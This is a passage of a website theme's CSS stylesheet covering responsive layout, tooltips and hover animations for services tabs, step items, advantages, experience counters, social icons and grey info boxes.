    padding: 5px 13px;
    margin: 0 auto;
}


/*-----  3.10 Services           --------*/

.services-nav-pills {
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flex;
    display: -o-flex;
    display: flex;
    margin: 50px 0 0;
}

@media (max-width: 767px) {
    .services-nav-pills {
        margin: 30px -15px 0;
    }
}

.services-nav-pills>li {
    margin: 0 !important;
    flex: 1;
}

.services-nav-pills>li>a {
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flex;
    display: -o-flex;
    display: flex;
    -webkit-transition: 0.2s;
    -moz-transition: 0.2s;
    transition: 0.2s;
    height: 100%;
    border-radius: 0;
    padding: 29px 18px;
    border: 0;
    color: #222222;
    background: #fff;
    text-align: left;
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.05);
}

@media (max-width: 1199px) {
    .services-nav-pills>li>a {
        padding: 20px 15px;
    }
}

@media (max-width: 991px) {
    .services-nav-pills>li>a {
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column;
        text-align: center;
    }
}

@media (max-width: 767px) {
    .services-nav-pills>li>a {
        padding: 10px 5px;
    }
}

.services-nav-pills>li.active>a,
.services-nav-pills>li.active>a:focus,
.services-nav-pills>li.active>a:hover {
    background: #62cab3;
    background: -moz-linear-gradient(-45deg, #62cab3 0%, #57bb90 100%);
    background: -webkit-linear-gradient(-45deg, #62cab3 0%, #57bb90 100%);
    background: linear-gradient(135deg, #62cab3 0%, #57bb90 100%);
    filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='@custom-color-light', endColorstr='@custom-color', GradientType=1);
    color: #fff;
}

.services-nav-pills span {
    display: block;
}

.services-nav-pills .title {
    font-size: 22px;
    line-height: 1.5em;
    font-weight: 500;
}

@media (max-width: 1199px) {
    .services-nav-pills .title {
        font-size: 20px;
    }
}

@media (max-width: 991px) {
    .services-nav-pills .title {
        font-size: 18px;
    }
}

@media (max-width: 767px) {
    .services-nav-pills .title {
        font-size: 12px;
        line-height: 1.2em;
    }
}

.services-nav-pills .sub-title {
    font-size: 14px;
    line-height: 1em;
}

@media (max-width: 1199px) {
    .services-nav-pills .sub-title {
        font-size: 13px;
    }
}

@media (max-width: 767px) {
    .services-nav-pills .sub-title {
        display: none;
    }
}

.services-nav-pills [class*='icon-'] {
    position: relative;
    z-index: 1;
    padding-right: 16px;
    font-size: 48px;
}

@media (max-width: 1199px) {
    .services-nav-pills [class*='icon-'] {
        font-size: 38px;
        padding-right: 10px;
    }
}

@media (max-width: 991px) {
    .services-nav-pills [class*='icon-'] {
        padding: 0 0 10px;
    }
}

@media (max-width: 767px) {
    .services-nav-pills [class*='icon-'] {
        font-size: 32px;
        padding: 0 0 7px;
    }
}

.services-nav-pills--border {
    border-bottom: 3px solid #4b4b4b;
}

.services-tab-content {
    position: relative;
    padding: 0;
}

.services-tab-content .tab-pane {
    padding: 0;
}

@media (max-width: 767px) {
    .services-tab-content {
        margin: 0 -15px 0;
    }
}

.services-tab-img {
    overflow: hidden;
}

.services-tab-img img {
    float: right;
    max-width: unset;
}

@media (max-width: 1199px) {
    .services-tab-img img {
        transform: translateX(5%);
    }
}

@media (max-width: 991px) {
    .services-tab-img img {
        transform: translateX(18%);
    }
}

@media (max-width: 767px) {
    .services-tab-img img {
        opacity: 0;
        max-height: 420px;
    }
}

@media (max-width: 767px) {
    .services-tab-img {
        background-size: auto 100%;
        background-position: center center;
        max-height: 420px;
    }
}

.services-tab-list {
    margin: 0 0 0 48px;
    padding: 0;
    list-style: none;
}

@media (max-width: 767px) {
    .services-tab-list {
        margin: 0;
    }
}

.services-tab-list li:not(:last-child) {
    margin-bottom: 14px;
    margin-top: 0;
}

@media (max-width: 767px) {
    .services-tab-list li:not(:last-child) {
        margin-bottom: 2px;
    }
}

.services-tab-list li a {
    display: flex;
    align-items: center;
    color: #fff;
    font-size: 15px;
    line-height: 20px;
    text-decoration: none;
    text-transform: uppercase;
}

@media (max-width: 767px) {
    .services-tab-list li a {
        font-size: 14px;
    }
}

.services-tab-list li a span.icon {
    box-sizing: content-box;
    display: block;
    min-width: 46px;
    flex-basis: 46px;
    height: 46px;
    margin-right: 13px;
    color: #57bb90;
    background: #1b1b1b;
    border-radius: 50%;
    font-size: 22px;
    line-height: 48px;
    text-align: center;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    transition: all 0.3s;
}

.services-tab-list li.hovered a>span.icon,
.services-tab-list li a:hover>span.icon {
    color: #fff !important;
    background-color: #57bb90;
    box-shadow: 0 0 10px #57bb90;
}

.services-tab-toggle {
    display: none;
}

@media (max-width: 767px) {
    .services-tab-list-wrap {
        position: relative;
        z-index: 3;
        background: rgba(40, 40, 40, 0.8);
        height: 100%;
        width: calc(100% - 30px);
        margin: 0;
        padding: 20px;
        display: flex;
        -webkit-transition: all 0.3s;
        -moz-transition: all 0.3s;
        transition: all 0.3s;
    }
    .services-tab-list-wrap.closed {
        transform: translateX(-100%);
    }
    .services-tab-list-wrap.closed .services-tab-toggle [class*='icon-']:before {
        transform: rotate(180deg);
        display: block;
    }
    .services-tab-toggle {
        display: block;
        position: absolute;
        top: 50%;
        margin-top: -45px;
        right: -20px;
        background: rgba(40, 40, 40, 0.8);
        height: 90px;
        width: 20px;
        color: #fff;
        cursor: pointer;
        text-align: center;
    }
    .services-tab-toggle [class*='icon-'] {
        font-size: 12px;
        line-height: 90px;
        -webkit-transition: all 0.3s;
        -moz-transition: all 0.3s;
        transition: all 0.3s;
    }
}

.services-tab-list-wrap.closed .services-tab-toggle {
    animation: blink 2s step-start 0s infinite;
    -webkit-animation: blink 2s step-start 0s infinite;
    width: 40px;
    right: -40px;
    box-shadow: 3px 0 10px #57bb90;
}

@keyframes blink {
    50% {
        color: #57bb90;
    }
}

@-webkit-keyframes blink {
    50% {
        color: #57bb90;
    }
}

.services-tab-content-text {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}

.services-tab-content-text .row {
    height: 100%;
}

.services-tab-content-text [class*='col-'] {
    position: relative;
    height: 100%;
    display: flex;
    align-items: center;
}

@media (max-width: 767px) {
    .services-tab-content-text [class*='col-']:last-child {
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
    }
}

.service-tip-wrap {
    position: absolute;
    z-index: 2;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}

.service-tip-wrap+.btn {
    position: absolute;
    z-index: 2;
    right: 9%;
    bottom: 9%;
}

.service-tip-wrap+.btn.btn-left {
    left: 0;
    right: auto;
}

@media (max-width: 767px) {
    .service-tip-wrap+.btn {
        right: 15px;
        bottom: 15px;
    }
    .service-tip-wrap+.btn.btn-left {
        left: 15px;
    }
}

@media (max-width: 767px) {
    .service-tip-wrap {
        max-width: 400px;
        height: 95%;
        left: 50%;
        transform: translateX(-50%);
    }
}

.service-tip {
    position: absolute;
}

.service-tip>span {
    display: block;
}

.service-tip>span [class*='icon-'] {
    box-sizing: content-box;
    display: block;
    width: 46px;
    height: 46px;
    color: #57bb90;
    background: #1b1b1b;
    border-radius: 50%;
    font-size: 22px;
    line-height: 48px;
    text-align: center;
    cursor: pointer;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    transition: all 0.3s;
}

@media (min-width: 768px) {
    .service-tip:hover>span [class*='icon-'],
    .service-tip.hovered>span [class*='icon-'] {
        color: #fff !important;
        background-color: #57bb90;
        box-shadow: 0 0 10px #57bb90;
    }
}

.service-tip-html {
    visibility: hidden;
    z-index: 1;
    opacity: 0;
    width: 272px;
    padding: 18px 15px;
    background: rgba(0, 0, 0, 0.8);
    color: #adadad;
    position: absolute;
    border-radius: 5px;
    font-size: 15px;
    line-height: 20px;
    transform: translateY(20px);
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}

.service-tip-html h6 {
    font-size: 15px;
    line-height: 1em;
    margin-bottom: 8px;
    font-weight: 500;
    color: #fff !important;
}

.service-tip-html:after {
    content: " ";
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 12px 12.5px 0 12.5px;
    border-color: rgba(0, 0, 0, 0.8) transparent transparent transparent;
    position: absolute;
    left: 40%;
}

@media (min-width: 768px) {
    .service-tip:hover .service-tip-html,
    .service-tip.hovered .service-tip-html {
        visibility: visible;
        transform: translateY(10px);
        opacity: 1;
        transition: .3s linear;
    }
}

.service-tooltip-mob {
    display: none;
}

@media (max-width: 767px) {
    .service-tooltip-mob.opened {
        display: -webkit-flex;
        display: -moz-flex;
        display: -ms-flex;
        display: -o-flex;
        display: flex;
        -webkit-align-items: center;
        -ms-align-items: center;
        align-items: center;
        position: absolute;
        z-index: 2;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        background: rgba(40, 40, 40, 0.9);
        color: #fff;
    }
    .service-tooltip-mob.opened .text {
        margin: 0 auto;
        padding: 0 25px;
        max-width: 360px;
        text-align: center;
    }
    .service-tooltip-mob.opened .close {
        position: absolute;
        top: 15px;
        right: 15px;
        color: #fff;
        opacity: 1;
    }
}

.tip-left .service-tip-html {
    top: -20%;
    right: 115%;
}

.tip-left .service-tip-html:after {
    top: 18px;
    right: -12px;
    left: auto;
    transform: rotate(-90deg);
}

.tip-right .service-tip-html {
    top: -20%;
    left: 115%;
}

.tip-right .service-tip-html:after {
    top: 18px;
    left: -12px;
    transform: rotate(90deg);
}

.tab-dropdown {
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flex;
    display: -o-flex;
    display: flex;
    position: absolute;
    top: -5000px;
    left: 0;
    padding: 45px 55px;
    opacity: 0;
    visibility: hidden;
    text-align: left;
    -webkit-transition: opacity 0.2s;
    -moz-transition: opacity 0.2s;
    transition: opacity 0.2s;
    background: #fff;
    min-width: 100%;
}

@media (max-width: 991px) {
    .tab-dropdown {
        padding: 25px 25px;
    }
}

@media (max-width: 767px) {
    .tab-dropdown {
        flex-wrap: wrap;
        padding: 0 15px 15px;
    }
}

.tab-dropdown--right {
    right: 0;
    left: auto !important;
}

.tab-dropdown h5 {
    font-size: 16px;
    font-weight: bold;
    font-family: 'Open Sans', sans-serif;
}

.tab-dropdown ul {
    margin: 0;
    padding: 0;
    list-style: none;
}

.tab-dropdown ul li {
    font-size: 15px;
    line-height: 20px;
    padding-right: 10px;
}

@media (max-width: 991px) {
    .tab-dropdown ul li {
        font-size: 14px;
    }
}

@media (max-width: 767px) {
    .tab-dropdown ul li {
        font-size: 13px;
    }
}

.tab-dropdown ul li:not(:last-child) {
    margin-bottom: 12px;
}

@media (max-width: 991px) {
    .tab-dropdown ul li:not(:last-child) {
        margin-bottom: 8px;
    }
}

.tab-dropdown ul a {
    text-decoration: none;
    -webkit-transition: 0.2s;
    -moz-transition: 0.2s;
    transition: 0.2s;
}

.tab-dropdown ul a:hover {
    color: #57bb90;
}

.tab-dropdown ul .all-link {
    text-decoration: underline;
}

.tab-dropdown ul .all-link:hover {
    text-decoration: none;
}

.tab-dropdown-col {
    width: 159px;
}

@media (max-width: 991px) {
    .tab-dropdown-col {
        width: 130px;
    }
}

@media (max-width: 767px) {
    .tab-dropdown-col {
        margin-top: 15px;
    }
}

body:not(.touch) li:hover .tab-dropdown,
body.touch li.hovered .tab-dropdown {
    opacity: 1;
    visibility: visible;
    top: auto;
    position: absolute;
    left: 0;
    z-index: 1;
    box-shadow: 0 5px 5px rgba(0, 0, 0, 0.1);
}

.services-tab-left-img img {
    width: 100%;
}

@media (max-width: 991px) {
    .services-tab-left-img {
        display: none;
    }
}

.services-tab-content-cols {
    box-shadow: 0 5px 10px rgba(0, 0, 0, 0.05);
    background: #fff;
}

.tab-pane .cols-wrap {
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flex;
    display: -o-flex;
    display: flex;
}

@media (max-width: 479px) {
    .tab-pane .cols-wrap {
        flex-wrap: wrap;
    }
}

.tab-pane .cols-wrap ul {
    margin: 0;
    padding: 0;
    list-style: none;
}

.tab-pane .cols-wrap ul li {
    font-size: 15px;
    line-height: 24px;
    text-transform: uppercase;
}

@media (max-width: 767px) {
    .tab-pane .cols-wrap ul li {
        font-size: 13px;
        line-height: 20px;
    }
}

@media (max-width: 479px) {
    .tab-pane .cols-wrap ul li {
        font-size: 12px;
        line-height: 18px;
    }
}

.tab-pane .cols-wrap ul li:not(:last-child) {
    margin-bottom: 12px;
}

@media (max-width: 767px) {
    .tab-pane .cols-wrap ul li:not(:last-child) {
        margin-bottom: 10px;
    }
}

@media (max-width: 479px) {
    .tab-pane .cols-wrap ul li:not(:last-child) {
        margin-bottom: 15px;
    }
}

.tab-pane .cols-wrap ul li.active {
    font-weight: bold;
}

.tab-pane .cols-wrap ul a {
    text-decoration: none;
    -webkit-transition: 0.2s;
    -moz-transition: 0.2s;
    transition: 0.2s;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

.tab-pane .cols-wrap ul a:hover {
    color: #57bb90;
}

.tab-pane .cols-wrap ul .all-link {
    text-decoration: underline;
}

.tab-pane .cols-wrap ul .all-link:hover {
    text-decoration: none;
}

@media (max-width: 479px) {
    .tab-pane .cols-wrap ul {
        column-count: 2;
        column-gap: 20px;
    }
}

.tab-pane .col-select,
.tab-pane .col-price {
    margin-right: 30px;
    padding: 18px 30px;
    flex: 0 0 calc(50% - 30px);
}

@media (max-width: 767px) {
    .tab-pane .col-select,
    .tab-pane .col-price {
        margin-right: 10px;
        padding: 18px 30px;
        flex: 0 0 calc(50% - 10px);
    }
}

@media (max-width: 479px) {
    .tab-pane .col-select,
    .tab-pane .col-price {
        margin-right: 0;
        padding: 0 10px 10px;
        flex: 0 0 100%;
    }
}

.tab-pane .col-price {
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flex;
    display: -o-flex;
    display: flex;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    background: #fbfbfb;
    background: -moz-linear-gradient(left, #fbfbfb 0%, #ffffff 100%);
    background: -webkit-linear-gradient(left, #fbfbfb 0%, #ffffff 100%);
    background: linear-gradient(to right, #fbfbfb 0%, #ffffff 100%);
    filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#fbfbfb', endColorstr='#ffffff', GradientType=1);
}

.tab-pane .col-price>* {
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flex;
    display: -o-flex;
    display: flex;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    height: 100%;
}

.tab-pane .col-price-bottom {
    margin-top: auto;
    padding: 20px 0 20px;
}

.tab-pane .col-title {
    margin: 0 -30px 18px;
    font-size: 22px;
    line-height: 25px;
    padding: 15px 30px;
    background: #f7f7f7;
}

.prices-tab-content {
    position: relative;
    padding: 18px 0;
    box-shadow: 0 5px 10px rgba(0, 0, 0, 0.05);
    background: #fff;
}

.prices-tab-content .tab-pane {
    padding: 0;
}

@media (max-width: 767px) {
    .prices-tab-content {
        margin: 0 -15px 0;
    }
}


/*-----  3.11 Steps              --------*/

.steps-wrap {
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flex;
    display: -o-flex;
    display: flex;
    flex-wrap: wrap;
    overflow: hidden;
}

.steps-wrap-4 .step-item {
    width: 25%;
}

@media (max-width: 767px) {
    .steps-wrap-4 .step-item {
        width: 50%;
    }
    .steps-wrap-4 .step-item:nth-child(1),
    .steps-wrap-4 .step-item:nth-child(2) {
        margin-top: 20px;
    }
}

@media (max-width: 479px) {
    .steps-wrap-4 .step-item {
        width: 100%;
    }
    .steps-wrap-4 .step-item+* {
        margin-top: 10px;
    }
}

.steps-wrap-4 .step-item-text {
    max-width: 250px;
    width: 90%;
}

.step-item {
    position: relative;
    width: 33.333%;
    float: left;
    text-align: center;
}

@media (max-width: 767px) {
    .step-item {
        width: 100%;
        float: none;
    }
    .step-item:first-child {
        margin-top: 20px;
    }
    .step-item+* {
        margin-top: 10px;
    }
}

.step-item-icon {
    position: relative;
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flex;
    display: -o-flex;
    display: flex;
    -webkit-align-items: center;
    -ms-align-items: center;
    align-items: center;
    -webkit-justify-content: center;
    -ms-justify-content: center;
    justify-content: center;
    margin: 15px auto;
    width: 128px;
    height: 128px;
    font-size: 45px;
    border-radius: 50%;
    border: 2px solid transparent;
    background-color: #fff;
    -webkit-transition: 0.2s;
    -moz-transition: 0.2s;
    transition: 0.2s;
    box-shadow: 0 0 15px rgba(0, 0, 0, 0.1);
}

@media (max-width: 991px) {
    .step-item-icon {
        width: 108px;
        height: 108px;
        font-size: 38px;
    }
}

@media (max-width: 767px) {
    .step-item-icon {
        margin: 15px auto;
        width: 128px;
        height: 128px;
        font-size: 45px;
    }
}

.step-item-icon+* {
    margin-top: 25px;
}

@media (max-width: 991px) {
    .step-item-icon+* {
        margin-top: 15px;
    }
}

.step-item-icon:before {
    content: '';
    position: absolute;
    z-index: -1;
    top: -20px;
    left: -20px;
    border-radius: 50%;
    width: calc(100% + 20px);
    height: calc(100% + 20px);
    border: 20px solid #fff;
}

.step-item-icon:after {
    content: '';
    position: absolute;
    z-index: -2;
    top: 50%;
    left: calc(100% + 20px);
    width: 200%;
    height: 1px;
    border-top: 1px dotted #e8e8e8;
}

@media (max-width: 767px) {
    .step-item-icon:after {
        display: none;
    }
}

.step-item-text {
    font-size: 15px;
    line-height: 24px;
    margin-left: auto;
    margin-right: auto;
    max-width: 270px;
}

@media (max-width: 991px) {
    .step-item-text {
        font-size: 14px;
        line-height: 22px;
        max-width: 200px;
    }
}

@media (max-width: 767px) {
    .step-item-text {
        max-width: 270px;
    }
}

.step-item-title {
    font-size: 22px;
    line-height: 26px;
    margin-bottom: 0;
}

.step-item-title b {
    font-weight: 600;
}

.step-item-title+* {
    margin-top: 10px;
}

@media (max-width: 767px) {
    .step-item-title+* {
        margin-top: 5px;
    }
}

@media (max-width: 991px) {
    .step-item-title {
        font-size: 18px;
        line-height: 24px;
    }
}

.step-item-active {
    position: absolute;
    top: 0;
    left: 75%;
    width: 220px;
    text-align: left;
}

.step-item-active .tool-tip {
    top: -30px;
    margin: 0 5px;
}

@media (max-width: 991px) {
    .step-item-active .tool-tip {
        top: -22px;
    }
}

@media (max-width: 767px) {
    .step-item-active .tool-tip {
        top: -18px;
    }
}

@media (max-width: 991px) {
    .step-item-active img {
        max-width: 50px;
    }
}

@media (max-width: 767px) {
    .step-item-active {
        left: 50%;
        top: 0;
    }
    .step-item-active img {
        max-width: 40px;
    }
}

.step-item:hover .step-item-icon,
.step-item.active .step-item-icon {
    border-color: #57bb90;
}

.step-item:last-child .step-item-icon:after {
    display: none;
}

.step-item:last-child .step-item-active {
    right: 75%;
    left: auto;
    text-align: right;
}

@media (max-width: 767px) {
    .step-item:last-child .step-item-active {
        right: 50%;
    }
}

.step-item:last-child .step-item-active img {
    float: right;
    -webkit-transform: scaleX(-1);
    transform: scaleX(-1);
}

.step-item:last-child .step-item-active .tool-tip {
    top: -17px;
    margin: 0px 12px;
}

@media (max-width: 767px) {
    .step-item:last-child .step-item-active .tool-tip {
        top: -20px;
    }
}

.step-item:last-child .step-item-active .tool-tip:after {
    right: -10px;
    left: auto;
    transform: rotate(-90deg);
}

@media (max-width: 767px) {
    .step-item:last-child .step-item-active .tool-tip:after {
        right: -7px;
    }
}


/*-----  3.12 Advantages         --------*/

.advantages-wrap {
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flex;
    display: -o-flex;
    display: flex;
    position: relative;
    overflow: hidden;
}

@media (max-width: 670px) {
    .advantages-wrap {
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column;
        margin: 25px 0 15px;
    }
}

.advantages-left,
.advantages-right {
    flex-basis: 35%;
    min-width: 280px;
    margin-top: 50px;
    margin-bottom: 70px;
    position: relative;
    z-index: 1;
}

@media (max-width: 991px) {
    .advantages-left,
    .advantages-right {
        min-width: 260px;
        margin-top: 30px;
        margin-bottom: 20px;
    }
}

@media (max-width: 670px) {
    .advantages-left,
    .advantages-right {
        margin: 0;
    }
}

.advantages-center {
    display: flex;
    align-items: flex-end;
}

.advantages-img {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    text-align: center;
}

@media (max-width: 991px) {
    .advantages-img {
        bottom: 0;
    }
    .advantages-img img {
        max-width: 67%;
        margin-right: -2%;
    }
}

@media (max-width: 670px) {
    .advantages-img {
        display: none;
    }
}

@media (min-width: 671px) {
    .advantages-left .advantages-num {
        -webkit-flex-direction: row-reverse;
        -ms-flex-direction: row-reverse;
        flex-direction: row-reverse;
        text-align: right;
    }
    .advantages-left .advantages-num .advantages-num-number {
        margin-right: 0;
    }
    .advantages-right {
        margin-left: auto;
    }
    .advantages-right .advantages-num .advantages-num-number {
        margin-left: 0;
    }
}

.advantages-num {
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flex;
    display: -o-flex;
    display: flex;
    margin-bottom: 5px;
}

.advantages-num-number {
    width: 58px;
    height: 58px;
    margin: 0 15px;
    font-size: 20px;
    line-height: 58px;
    font-family: 'Chivo', sans-serif;
    border-radius: 50%;
    text-align: center;
    background-color: #57bb90;
    box-shadow: 0 0 5px #57bb90;
}

@media (max-width: 670px) {
    .advantages-num-number {
        width: 47px;
        height: 47px;
        font-size: 17px;
        line-height: 47px;
        margin-left: 0;
    }
}

.advantages-num-text {
    font-size: 15px;
    line-height: 24px;
    padding-top: 15px;
    min-height: 145px;
}

@media (max-width: 1199px) {
    .advantages-num-text {
        min-height: 193px;
    }
}

@media (max-width: 991px) {
    .advantages-num-text {
        font-size: 14px;
        line-height: 22px;
        min-height: 209px;
    }
}

@media (max-width: 670px) {
    .advantages-num-text {
        min-height: 0;
        padding-top: 0;
    }
}

.advantages-num-title {
    font-size: 22px;
    line-height: 24px;
    font-weight: 400;
    margin-bottom: 0;
    color: #fff !important;
}

.advantages-num-title+* {
    margin-top: 10px;
    margin-bottom: 0;
}

@media (max-width: 991px) {
    .advantages-num-title {
        font-size: 18px;
        line-height: 22px;
    }
}

@media (max-width: 767px) {
    .advantages-num-title {
        font-size: 16px;
    }
    .advantages-num-title+* {
        margin-top: 5px;
    }
}


/*-----  3.13 Experience         --------*/

.experience-item {
    width: 214px;
    height: 214px;
    margin: 0 auto;
    border-radius: 50%;
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flex;
    display: -o-flex;
    display: flex;
    flex-direction: column;
    justify-content: center;
    box-shadow: 0 0 15px rgba(0, 0, 0, 0.1);
    border: 2px solid transparent;
    -webkit-transition: 0.2s;
    -moz-transition: 0.2s;
    transition: 0.2s;
}

@media (max-width: 1199px) {
    .experience-item {
        width: 200px;
        height: 200px;
    }
}

@media (max-width: 991px) {
    .experience-item {
        width: 160px;
        height: 160px;
    }
}

@media (max-width: 767px) {
    .experience-item {
        margin-top: 20px;
    }
}

.experience-item-title {
    font-size: 36px;
    line-height: 1em;
    font-family: 'Chivo', sans-serif;
    font-weight: 400;
    margin-bottom: 0;
}

@media (max-width: 991px) {
    .experience-item-title {
        font-size: 30px;
    }
}

.experience-item-text {
    font-size: 15px;
    line-height: 20px;
}

@media (max-width: 991px) {
    .experience-item-text {
        font-size: 14px;
    }
}

.experience-item>*+* {
    margin-top: 5px;
}

.experience-item:hover,
.experience-item.active {
    border-color: #57bb90;
}

.experience-item-active {
    position: absolute;
    z-index: 1;
    top: 0;
    left: 47%;
    min-width: 250px;
    text-align: left;
}

.experience-item-active .tool-tip {
    top: -22px;
    margin: 0 12px;
}

@media (max-width: 991px) {
    .experience-item-active .tool-tip {
        top: -22px;
    }
}

@media (max-width: 767px) {
    .experience-item-active .tool-tip {
        top: -12px;
    }
}

@media (max-width: 991px) {
    .experience-item-active img {
        max-width: 50px;
    }
}

@media (max-width: 767px) {
    .experience-item-active {
        left: 45%;
        top: -13px;
    }
    .experience-item-active img {
        max-width: 40px;
    }
}

.row>*:first-child .experience-item {
    margin-top: 0;
}

.nav-right,
.header-top-right {
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flex;
    display: -o-flex;
    display: flex;
    -webkit-align-items: center;
    -ms-align-items: center;
    align-items: center;
    margin-left: auto;
}

@media (min-width: 992px) {
    .menu-wrap {
        padding-right: 0;
        padding-left: 0;
        text-align: center;
        background: #f7f7f7;
        background: -moz-linear-gradient(top, #f7f7f7 0%, #ffffff 60%);
        background: -webkit-linear-gradient(top, #f7f7f7 0%, #ffffff 60%);
        background: linear-gradient(to bottom, #f7f7f7 0%, #ffffff 60%);
        filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#f7f7f7', endColorstr='#ffffff', GradientType=0);
    }
}

@media (min-width: 992px) {
    .menu-wrap>.container {
        display: -webkit-flex;
        display: -moz-flex;
        display: -ms-flex;
        display: -o-flex;
        display: flex;
        -webkit-align-items: center;
        -ms-align-items: center;
        align-items: center;
    }
}

.social-links-header ul {
    list-style: none;
    margin: 0;
    padding: 0;
}


/*-------- 1.5 Social Icons      --------*/

.social-links ul {
    margin: 0;
    padding: 0;
}

.social-links ul li {
    display: inline-block;
    margin: 0 7px 5px 0;
    list-style: none;
    text-align: center;
}

.social-links ul li:last-child {
    margin-right: 0;
}

.social-links ul li a {
    font-size: 32px;
    color: #d0d0d0;
    text-decoration: none;
    cursor: pointer;
    -webkit-transition: color 0.3s ease;
    -moz-transition: color 0.3s ease;
    transition: color 0.3s ease;
}

.social-links ul li a:hover {
    color: #444444;
}

.social-links-header ul {
    margin: 0;
    padding: 0;
}

.social-links-header ul li {
    display: inline-block;
    margin: 0 14px 0 0;
    list-style: none;
    text-align: center;
}

.social-links-header ul li:last-child {
    margin-right: 0;
}

.social-links-header ul li a {
    font-size: 18px;
    color: #acacac;
    text-decoration: none;
    cursor: pointer;
    -webkit-transition: color 0.3s ease;
    -moz-transition: color 0.3s ease;
    transition: color 0.3s ease;
}

.social-links-header ul li a:hover {
    color: #444444;
}

@media (max-width: 1199px) {
    .social-links-header ul li a {
        font-size: 16px;
    }
}

.social-links.rounded ul li {
    display: inline-block;
    margin: 0 9px 7px 0;
    list-style: none;
    text-align: center;
}

@media (max-width: 1199px) {
    .social-links.rounded ul li {
        margin: 0 5px 5px 0;
    }
}

.social-links.rounded ul li a {
    display: block;
    width: 77px;
    height: 77px;
    border: 7px solid #e9eaed;
    border-radius: 50%;
    font-size: 24px;
    line-height: 63px;
    color: #4d7df0;
    text-decoration: none;
    cursor: pointer;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    transition: all 0.3s ease;
}

.social-links.rounded ul li a:hover {
    border-color: rgba(0, 150, 136, 0.25);
}

@media (max-width: 1199px) {
    .social-links.rounded ul li a {
        width: 46px;
        height: 46px;
        border-width: 4px;
        font-size: 17px;
        line-height: 38px;
    }
}

@media (max-width: 991px) {
    .social-links.rounded.text-right {
        text-align: center;
        margin-top: 25px;
    }
}

.link a {
    font-size: 22px;
    line-height: 1em;
    color: #e2e2e2;
    text-decoration: none;
    padding: 0 4px;
    -webkit-transition: color 0.3s ease;
    -moz-transition: color 0.3s ease;
    transition: color 0.3s ease;
}

@media (max-width: 1199px) {
    .page-content .social-links ul li {
        margin: 0 0 3px 0;
    }
}

a.icon-facebook:hover {
    color: #3b5998 !important;
}

a.icon-twitter:hover {
    color: #55acee !important;
}

a.icon-google-plus:hover {
    color: #dd4b39 !important;
}

a.icon-linkedin:hover {
    color: #4875B4 !important;
}

a.icon-pinterest:hover {
    color: #C92228 !important;
}

a.icon-instagram:hover {
    color: #4E433C !important;
}


/*-----  3.17 Others         --------*/

.grey-box {
    text-decoration: none;
}

@media (max-width: 767px) {
    .grey-box {
        margin-top: 15px;
    }
    .grey-box:first-child {
        margin-top: 0;
    }
}

.grey-box-inside {
    background-color: #f4f4f6;
    padding: 30px 60px 30px 70px;
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flex;
    display: -o-flex;
    display: flex;
    align-items: center;
    height: 100%;
}

@media (max-width: 991px) {
    .grey-box-inside {
        padding: 30px 30px 30px 40px;
    }
}

.grey-box-icon {
    font-size: 68px;
    line-height: 1em;
    color: #57bb90;
    min-width: 105px;
}

.grey-box-title {
    text-transform: none;
    margin: 6px 0 0 0;
    -webkit-transition: 0.2s;
    -moz-transition: 0.2s;
    transition: 0.2s;
}

.grey-box-title:first-child {
    margin-top: 0;
}

.grey-box-text p {
    font-size: 15px;
    line-height: 22px;
    margin: 6px 0 0 0;
}

.grey-box-text p:first-child {
    margin-top: 0;
}

@media (min-width: 768px) {
    .row-flex {
        display: -webkit-flex;
        display: -moz-flex;
        display: -ms-flex;
        display: -o-flex;
        display: flex;
    }
    .row-flex.row-sm-pad {
        margin: 0 -5px;
    }
}

@media (max-width: 991px) and (min-width: 768px) {
    .row-flex-wrap {
        flex-wrap: wrap;
    }
}

.grey-box:hover .grey-box-title {
    color: #57bb90;
}

.grey-box:hover .grey-box-icon {
    animation: bounce 1s;
}

@keyframes bounce {
    0%,
    20%,
    53%,
    80%,
    100% {
        transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
        transform: translate3d(0, 0, 0);
    }
    40% {
        transition-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
        transform: translate3d(0, -6px, 0);
    }
    70% {
        transition-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
        transform: translate3d(0, -4px, 0);
    }
    90% {
        transform: translate3d(0, -2px, 0);
    }
}

.row-icon {
    margin-top: 10px;
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flex;
    display: -o-flex;
    display: flex;
    align-items: center;
}

.row-icon-icon {
    min-width: 70px;
}

.row-icon-icon i {
    display: block;
    width: 51px;
    height: 51px;
    font-size: 26px;
    line-height: 52px;
    background-color: #57bb90;
    border-radius: 50%;
    color: #fff;
    text-align: center;
}

